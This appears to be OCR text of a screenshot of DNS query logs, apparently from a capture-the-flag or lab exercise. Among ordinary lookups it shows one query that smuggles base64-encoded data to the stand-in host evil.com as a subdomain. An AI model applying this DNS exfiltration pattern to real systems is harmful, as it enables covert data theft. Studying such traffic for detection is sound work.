 Query: office.com
"3DU
Query: office.com
"3DU
Query: exfiltrate-ZGNDVEZ7TDBDNExIMFNUX0RONV8zWEYxTFRSNFQxME59.evil.com
"3DU
Query: discord.com
"3DU
Query: amazonaws.com
FhTC